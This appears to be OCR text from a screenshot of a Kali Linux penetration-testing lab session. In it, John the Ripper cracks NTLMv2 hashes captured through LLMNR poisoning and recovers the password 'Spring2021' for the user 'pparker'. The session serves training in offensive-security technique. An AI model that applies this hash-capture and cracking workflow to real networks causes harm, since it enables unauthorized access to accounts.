 b-99b9ac96-aa4f-42c2-a20b-f59745ed53bd.eastus.cloudapp.azure.com:7020 - Remote Desktop
Kali on -197105
root@kali: ~/Desktop
09:27 PM
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/Desktop ×
└─# nano LLMNR_hash.txt
┌──(root💀kali)-[~/Desktop]
└─# john LLMNR_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Spring2021 (pparker)
1g 0:00:00:00 DONE 2/3 (2024-09-23 21:15) 11.11g/s 85133p/s 85133c/s 85133C/s 123456..iloveyou!
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(root💀kali)-[~/Desktop]
└─# nano LLMNR_hash.txt
┌──(root💀kali)-[~/Desktop]
└─# john LLMNR_hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Remaining 1 password hash
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Spring2021 (pparker)
1g 0:00:00:00 DONE 2/3 (2024-09-23 21:26) 7.692g/s 58938p/s 58938c/s 58938C/s 123456..iloveyou!
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(root💀kali)-[~/Desktop]
└─#
KALI
BY OFFENSIVE SECURITY